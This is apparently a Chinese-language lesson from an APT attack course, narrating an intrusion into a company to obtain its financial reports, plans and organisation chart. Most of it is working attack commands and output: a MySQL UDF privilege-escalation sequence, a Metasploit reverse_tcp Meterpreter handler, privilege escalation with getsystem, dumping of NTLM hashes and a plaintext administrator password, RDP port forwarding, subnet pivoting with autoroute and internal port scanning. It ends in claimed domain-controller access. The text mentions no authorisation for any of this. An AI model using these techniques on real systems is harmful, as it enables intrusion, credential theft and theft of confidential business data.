- 1-10課
- 11-20課
- 31-40課
- 41-50課
- 51-60課
- 61-70課
- 71-80課
第八課:模擬訴求任務(wù)攻擊
專注APT攻擊與防御
https://micropoor.blogspot.com/
模擬任務(wù):拿到該公司明年計劃,拿到該公司今年報表,并且摸清該公司組織架構(gòu),。盈利情況,。
第一個shell為目標(biāo)主站shell,為08 R2,提權(quán)后遂改變主意。由于是以APT為主,并不打算以主站權(quán)限為點(diǎn)滲透,動作太大,。不利于長期跟蹤。改變?yōu)樗鸭閳鬄橹?。配合下一?/span>工作,。

主站為2008 R2:

主站端口為:

搜集端口為該公司的其他分站提供下一步探測。
進(jìn)程搜集:紅色為重點(diǎn)搜集源
D:> tasklist
映像名稱 PID 工作階段名稱 工作階段 # RAM使用量
========================= ======== ================ =========== ============
System Idle Process 0 0 24 K
System 4 0 372 K
smss.exe 296 0 1,448 K
csrss.exe 400 0 6,968 K
wininit.exe 452 0 5,636 K
csrss.exe 460 1 12,460 K
winlogon.exe 496 1 6,484 K
services.exe 556 0 10,392 K
lsass.exe 572 0 22,076 K
lsm.exe 584 0 7,104 K
svchost.exe 676 0 10,840 K
svchost.exe 760 0 9,492 K
LogonUI.exe 852 1 19,632 K
svchost.exe 864 0 21,188 K
svchost.exe 904 0 34,904 K
svchost.exe 944 0 13,476 K
svchost.exe 996 0 13,512 K
svchost.exe 168 0 19,480 K
svchost.exe 648 0 12,348 K
spoolsv.exe 1080 0 16,672 K
armsvc.exe 1124 0 4,208 K
apnmcp.exe 1172 0 5,832 K
svchost.exe 1196 0 9,228 K
aspnet_state.exe 1224 0 8,264 K
FileZilla Server.exe 1344 0 7,876 K
svchost.exe 1380 0 10,408 K
inetinfo.exe 1412 0 31,680 K
EngineServer.exe 1448 0 568 K
FrameworkService.exe 1548 0 19,580 K
VsTskMgr.exe 1612 0 1,724 K
MDM.EXE 1680 0 6,652 K
naPrdMgr.exe 1692 0 2,116 K
mfevtps.exe 1720 0 992 K
sqlservr.exe 1760 0 13,284 K
svchost.exe 1844 0 3,452 K
snmp.exe 1868 0 9,264 K
sqlwriter.exe 1904 0 7,440 K
vmtoolsd.exe 1976 0 17,012 K
snmp.exe 1988 0 3,164 K
conhost.exe 1996 0 4,784 K
vmware-converter-a.exe 2068 0 31,460 K
vmware-converter.exe 2180 0 38,176 K
vmware-converter.exe 2228 0 32,828 K
svchost.exe 2288 0 14,152 K
McShield.exe 2320 0 89,332 K
mfeann.exe 2468 0 5,860 K
conhost.exe 2476 0 3,380 K
w3wp.exe 2592 0 160,760 K
w3wp.exe 2812 0 463,872 K
svchost.exe 3452 0 9,656 K
svchost.exe 4104 0 6,384 K
dllhost.exe 4252 0 12,192 K
msdtc.exe 4424 0 8,708 K
svchost.exe 4196 0 34,760 K
w3wp.exe 5604 0 12,632 K
TrustedInstaller.exe 4500 0 11,788 K
cmd.exe 6292 0 3,932 K
conhost.exe 6384 0 4,476 K
tasklist.exe 1496 0 6,064 K
WmiPrvSE.exe 5508 0 7,272 K
賬戶搜集:(已處理)

重要路徑搜集:
(無圖,路徑搜集為未來可能需要dump file做準(zhǔn)備)
數(shù)據(jù)庫密碼搜集:
(無圖,密碼搜集為未來可能需要碰撞做準(zhǔn)備)
殺毒軟件搜集:
強(qiáng)力的麥咖啡
管理員習(xí)慣搜集:
(無圖,盡量避免與admin的fvsf)(面對面的vs是不是這么拼寫?)
其他搜集:
(由于是第一個shell,具體的已經(jīng)忘記了)
第二臺服務(wù)器權(quán)限:window x86 2003
根據(jù)上一臺的服務(wù)器情報搜集很快得到了一臺win03


IP .3

為一臺開發(fā)機(jī),。目標(biāo)僅支持asp,無其他腳本支持,。但是服務(wù)器中安裝有mysql,php等。并且無asp to mysql Device Drive IIS配置中也并不支持php,。msf反彈后,繼續(xù)搜集情報,。
type C:MySQLMySQL Server 5.0datamysqluser.MYD得到root hash
在實(shí)際情況中,交互的shell下運(yùn)行mysql -uroot -pxxx無法繼續(xù)交互,需要參數(shù)e解決這個問題。
mysql -uroot -pxxxxxxxx mysql -e "create table a (cmd LONGBLOB);"
mysql -uroot -pxxxxxxxx mysql -e "insert into a (cmd) values
(hex(load_file('C:xxxxxxxx.dll')));"
mysql -uroot -pxxxxxxxx mysql -e "SELECT unhex(cmd) FROM a INTO DUMPFILE
'c:windowssystem32xxxx.dll';"
mysql -uroot -pxxxxxxxx mysql -e "CREATE FUNCTION shell RETURNS STRING SONAME 'udf.dll'"
mysql -uroot -pxxxxxxxx mysql -e "select shell('cmd','C:xxxxxxxxxxxx.exe');"

如果限制上傳大小同樣可以hex解決上傳大小問題,。
以下為部分msf操作實(shí)例
msf >use exploit/multi/handler
msf exploit(handler) >set payload windows/meterpreter/reverse_tcp
msf exploit(handler) >exploit -l
meterpreter >ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x86 0 NT AUTHORITYSYSTEM
304 4 smss.exe x86 0 NT AUTHORITYSYSTEM
SystemRootSystem32smss.exe
352 304 csrss.exe x86 0 NT AUTHORITYSYSTEM ??
C:WINDOWSsystem32csrss.exe
376 304 winlogon.exe x86 0 NT AUTHORITYSYSTEM ??
C:WINDOWSsystem32winlogon.exe
424 376 services.exe x86 0 NT AUTHORITYSYSTEM
C:WINDOWSsystem32services.exe
436 376 lsass.exe x86 0 NT AUTHORITYSYSTEM
C:WINDOWSsystem32lsass.exe
620 424 vmacthlp.exe x86 0 NT AUTHORITYSYSTEM C:Program
FilesVMwareVMware Toolsvmacthlp.exe
636 424 svchost.exe x86 0 NT AUTHORITYSYSTEM
C:WINDOWSsystem32svchost.exe
708 424 svchost.exe x86 0 NT AUTHORITYNETWORK SERVICE
C:WINDOWSsystem32svchost.exe
768 424 svchost.exe x86 0 NT AUTHORITYNETWORK SERVICE
C:WINDOWSsystem32svchost.exe
812 424 svchost.exe x86 0 NT AUTHORITYLOCAL SERVICE
C:WINDOWSsystem32svchost.exe
828 424 svchost.exe x86 0 NT AUTHORITYSYSTEM
C:WINDOWSSystem32svchost.exe
1000 424 spoolsv.exe x86 0 NT AUTHORITYSYSTEM
C:WINDOWSsystem32spoolsv.exe
1028 424 msdtc.exe x86 0 NT AUTHORITYNETWORK SERVICE
C:WINDOWSsystem32msdtc.exe
1160 424 svchost.exe x86 0 NT AUTHORITYSYSTEM
C:WINDOWSSystem32svchost.exe
1228 424 inetinfo.exe x86 0 NT AUTHORITYSYSTEM
C:WINDOWSsystem32inetsrvinetinfo.exe
1252 424 sqlservr.exe x86 0 NT AUTHORITYSYSTEM
C:PROGRA~1MICROS~1MSSQLbinnsqlservr.exe
1304 424 mysqld.exe x86 0 NT AUTHORITYSYSTEM C:Program
FilesMySQLMySQL Server 5.1binmysqld.exe
1348 424 svchost.exe x86 0 NT AUTHORITYLOCAL SERVICE
C:WINDOWSsystem32svchost.exe
1408 424 vmtoolsd.exe x86 0 NT AUTHORITYSYSTEM C:Program
FilesVMwareVMware Toolsvmtoolsd.exe
1472 424 mssearch.exe x86 0 NT AUTHORITYSYSTEM C:Program
FilesCommon FilesSystemMSSearchBinmssearch.exe
1720 424 svchost.exe x86 0 NT AUTHORITYSYSTEM
C:WINDOWSSystem32svchost.exe
2128 2084 explorer.exe x86 0 xxxxxxxxxxxxAdministrator
C:WINDOWSExplorer.EXE
2208 2128 vmtoolsd.exe x86 0 xxxxxxxxxxxxAdministrator C:Program
FilesVMwareVMware Toolsvmtoolsd.exe
2232 2128 ctfmon.exe x86 0 xxxxxxxxxxxxAdministrator
C:WINDOWSsystem32ctfmon.exe
2244 2128 sqlmangr.exe x86 0 xxxxxxxxxxxxAdministrator C:Program
FilesMicrosoft SQL Server80ToolsBinnsqlmangr.exe
2396 424 svchost.exe x86 0 NT AUTHORITYSYSTEM
C:WINDOWSSystem32svchost.exe
2440 424 dllhost.exe x86 0 NT AUTHORITYSYSTEM
C:WINDOWSsystem32dllhost.exe
3008 2128 cmd.exe x86 0 xxxxxxxxxxxxAdministrator
C:WINDOWSsystem32cmd.exe
3024 3008 conime.exe x86 0 xxxxxxxxxxxxAdministrator
C:WINDOWSsystem32conime.exe
3180 636 wmiprvse.exe x86 0 NT AUTHORITYSYSTEM
C:WINDOWSsystem32wbemwmiprvse.exe
3248 828 wuauclt.exe x86 0 xxxxxxxxxxxxAdministrator
C:WINDOWSsystem32wuauclt.exe
3380 376 logon.scr x86 0 xxxxxxxxxxxxAdministrator
C:WINDOWSSystem32logon.scr
meterpreter > migrate 2128
[*] Migrating from 3104 to 2128...
[*] Migration completed successfully.
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITYSYSTEM
meterpreter > msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;109205 NTLM xxxxxxxxxxxx Administrator lm{ xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx }, ntlm{
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx }
0;996 Negotiate NT AUTHORITY NETWORK SERVICE lm{ xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx }, ntlm{
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx }
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.s. (Credentials KO)
0;54469 NTLM n.s. (Credentials KO)
0;999 NTLM WORKGROUP xxxxxxxxxxxx$ n.s. (Credentials KO)
meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;996 Negotiate NT AUTHORITY NETWORK SERVICE
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;54469 NTLM
0;999 NTLM WORKGROUP xxxxxxxxxxxx$
0;109205 NTLM xxxxxxxxxxxx Administrator 123456
meterpreter > portfwd add -l 3389 -r x.x.x.x -p 3389 #IP已做處理
[*] Local TCP relay created: :3389 <-> x.x.x.x:3389
meterpreter > portfwd
Active Port Forwards
====================
Index Local Remote Direction
----- ----- ------ ---------
1 0.0.0.0:3389 x.x.x.x:3389 Forward
1 total active port forwards.
root@xxxx:/# rdesktop 127.0.0.1:3389
Autoselected keyboard map en-us
Failed to negotiate protocol, retrying with plain RDP.
WARNING: Remote desktop does not support colour depth 24; falling back to 16
meterpreter > run autoroute -h
[*] Usage: run autoroute [-r] -s subnet -n netmask
[*] Examples:
[*] run autoroute -s 10.1.1.0 -n 255.255.255.0 # Add a route to 10.10.10.1/255.255.255.0
[*] run autoroute -s 10.10.10.1 # Netmask defaults to 255.255.255.0
[*] run autoroute -s 10.10.10.1/24 # CIDR notation is also okay
[*] run autoroute -p # Print active routing table
[*] run autoroute -d -s 10.10.10.1 # Deletes the 10.10.10.1/255.255.255.0 route
[*] Use the "route" and "ipconfig" Meterpreter commands to learn about available routes
[-] Deprecation warning: This script has been replaced by the post/windows/manage/autoroute module
meterpreter > ifconfig
Interface 1
============
Name : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU : 1520
IPv4 Address : 127.0.0.1
Interface 2
============
Name : Broadcom NetXtreme Gigabit Ethernet - McAfee NDIS Intermediate Filter Miniport
Hardware MAC : 00:11:25:40:77:8f
MTU : 1500
IPv4 Address : 10.23.255.3
IPv4 Netmask : 255.255.255.0
meterpreter > run autoroute -s 10.23.255.3 -n 255.255.255.0
[*] Adding a route to 10.23.255.3/255.255.255.0...
[+] Added route to 10.23.255.3/255.255.255.0 via 61.57.243.227
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.23.255.3 255.255.255.0 Session 3
meterpreter > ifconfig
Interface 1
============
Name : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU : 1520
IPv4 Address : 127.0.0.1
Interface 2
============
Name : Broadcom NetXtreme Gigabit Ethernet - McAfee NDIS Intermediate Filter Miniport
Hardware MAC : 00:11:25:40:77:8f
MTU : 1500
IPv4 Address : 10.23.255.3
IPv4 Netmask : 255.255.255.0
meterpreter >
Background session 3? [y/N]
msf auxiliary(tcp) > use auxiliary/scanner/portscan/tcp
msf auxiliary(tcp) > show options
Module options (auxiliary/scanner/portscan/tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
DELAY 0 yes The delay between connections, per thread, in
milliseconds
JITTER 0 yes The delay jitter factor (maximum value by which
to +/- DELAY) in milliseconds.
PORTS 445,80,3389,22 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS 10.23.255.1-255 yes The target address range or CIDR identifier
THREADS 10 yes The number of concurrent threads
TIMEOUT 1000 yes The socket connect
timeout in milliseconds
最終得到了域控權(quán)限,并且得到了跨段的服務(wù)器權(quán)限,。得到了個人機(jī)的重要權(quán)限,以及公司財報doc。
部分截圖如下:由于時間問題,順序可能打亂了,。





跳段,到個人機(jī)



放棄權(quán)限,所有操作并未更改,下載,刪除等一切損害該公司的行為,。

至此由虛擬機(jī)跳段到了工作辦公機(jī),(典型的A-B-C類跳板)得到了該公司的下年計劃,人員組織構(gòu)架,財務(wù)報表,盈利情況,以及內(nèi)部相關(guān)work文檔等。
Micropoor
?
問答
其他問答

暫無記錄
筆記
{{ item.create_date_fmt }}
{{item.is_public == 1 ?"已公開":"未公開"}}
筆記審核中
收起
刪除
編輯
{{ item.likes }}
{{ item.likes }}
采集
已采集
資料下載

暫無記錄
作業(yè)

暫無記錄

